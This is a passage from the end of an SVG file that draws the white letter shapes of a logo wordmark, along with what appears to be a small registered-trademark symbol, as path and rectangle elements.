      <path id="Path_64" d="M240.864,60.911a4.112,4.112,0,0,0-2.08-.558,3.9,3.9,0,0,0-2.708,1.072,4.206,4.206,0,0,0-.155,6.011,3.881,3.881,0,0,0,2.87,1.207,4.106,4.106,0,0,0,2.091-.547,3.993,3.993,0,0,0,1.5-1.518,4.166,4.166,0,0,0,.549-2.087,4.1,4.1,0,0,0-.545-2.065,4.011,4.011,0,0,0-1.52-1.514m-.522,5.246a2.027,2.027,0,0,1-1.533.645,2,2,0,0,1-1.522-.638,2.331,2.331,0,0,1-.6-1.667,2.285,2.285,0,0,1,.608-1.641,2.15,2.15,0,0,1,3.057-.007,2.561,2.561,0,0,1-.01,3.308" transform="translate(-49.252 -12.774)" fill="#fff"/>
      <path id="Path_65" d="M253.612,60.656a2.126,2.126,0,0,0-.727.892v-.993H251.2V68.44h1.948V65.251l-.009-.384a5.208,5.208,0,0,1,.313-2.218.9.9,0,0,1,.765-.564,1.338,1.338,0,0,1,.567.173l.612-1.7a1.829,1.829,0,0,0-.8-.2,1.738,1.738,0,0,0-.991.3" transform="translate(-52.708 -12.774)" fill="#fff"/>
      <path id="Path_66" d="M269.725,59.792h-2.463l-2.887,3.251V56.749h-1.961V67.677h1.961V64.044l3.319,3.633h2.434l-3.769-4.106Z" transform="translate(-55.06 -12.011)" fill="#fff"/>
      <path id="Path_67" d="M277.957,56.872a1.521,1.521,0,0,0-.543,1.034q-.043.281-.05,1.833h-.7v1.674h.7v6.211h1.96V61.413h1.244V59.738h-1.244l.008-.985a.632.632,0,0,1,.115-.449.726.726,0,0,1,.5-.145,2.649,2.649,0,0,1,.7.123V56.774a4.054,4.054,0,0,0-1.38-.282,2.017,2.017,0,0,0-1.311.38" transform="translate(-58.051 -11.957)" fill="#fff"/>
      <rect id="Rectangle_42" width="1.96" height="10.928" transform="translate(227.13 44.738)" fill="#fff"/>
      <path id="Path_68" d="M302.481,60.911a4.114,4.114,0,0,0-2.08-.558,3.9,3.9,0,0,0-2.708,1.072,4.2,4.2,0,0,0-.155,6.011,3.881,3.881,0,0,0,2.87,1.207A4.108,4.108,0,0,0,302.5,68.1a3.993,3.993,0,0,0,1.5-1.518,4.166,4.166,0,0,0,.549-2.087A4.092,4.092,0,0,0,304,62.426a4,4,0,0,0-1.519-1.514m-.522,5.246a2.024,2.024,0,0,1-1.532.645,2,2,0,0,1-1.522-.638,2.331,2.331,0,0,1-.6-1.667,2.288,2.288,0,0,1,.608-1.641,2.151,2.151,0,0,1,3.058-.007,2.56,2.56,0,0,1-.011,3.308" transform="translate(-62.181 -12.774)" fill="#fff"/>
      <path id="Path_69" d="M320.325,65.045l-1.661-4.435H317.49L315.8,65.1l-1.572-4.486h-1.92l2.816,7.885h1.229L318.07,64l1.666,4.493h1.242l2.853-7.885H321.9Z" transform="translate(-65.529 -12.828)" fill="#fff"/>
      <path id="Path_70" d="M337.289,64.809a4.25,4.25,0,0,0-1.559-1.153l-.718-.362a2.2,2.2,0,0,1-.586-.367.432.432,0,0,1-.118-.293.425.425,0,0,1,.186-.352.84.84,0,0,1,.517-.141,2.05,2.05,0,0,1,1.343.739l1.214-1.225a3.162,3.162,0,0,0-2.571-1.3,2.581,2.581,0,0,0-1.828.663,2.1,2.1,0,0,0-.714,1.6q0,1.449,1.9,2.412l.661.333q.856.435.855.892a.546.546,0,0,1-.238.435.976.976,0,0,1-.625.188,1.772,1.772,0,0,1-.822-.25,2.8,2.8,0,0,1-.808-.656L332.168,67.3a3.248,3.248,0,0,0,2.729,1.348,2.917,2.917,0,0,0,2.051-.7,2.417,2.417,0,0,0,.341-3.131" transform="translate(-69.696 -12.774)" fill="#fff"/>
      <path id="Path_71" d="M342.164,3.175a1.854,1.854,0,0,1-3.707.009,1.855,1.855,0,0,1,2.778-1.61,1.867,1.867,0,0,1,.929,1.6m-.258,0a1.612,1.612,0,0,0-.8-1.384,1.55,1.55,0,0,0-.793-.215,1.574,1.574,0,0,0-.8.215,1.545,1.545,0,0,0-.588.587,1.59,1.59,0,0,0-.213.8,1.594,1.594,0,0,0,2.4,1.38,1.593,1.593,0,0,0,.8-1.384M339.54,2.1h.889a1.183,1.183,0,0,1,.45.062.506.506,0,0,1,.222.2.625.625,0,0,1,.086.33.592.592,0,0,1-.062.281.6.6,0,0,1-.205.191.425.425,0,0,1,.194.163.745.745,0,0,1,.05.319v.24a.493.493,0,0,0,.076.283l.036.056H340.9a1.6,1.6,0,0,1-.051-.314l-.017-.262a.468.468,0,0,0-.046-.2.207.207,0,0,0-.1-.085.884.884,0,0,0-.267-.026h-.534v.889h-.338Zm.338.307v.631h.523a.651.651,0,0,0,.322-.054.286.286,0,0,0,.126-.264.294.294,0,0,0-.09-.237.54.54,0,0,0-.337-.075Z" transform="translate(-71.016 -0.281)" fill="#fff"/>
    </g>
  </g>
</svg>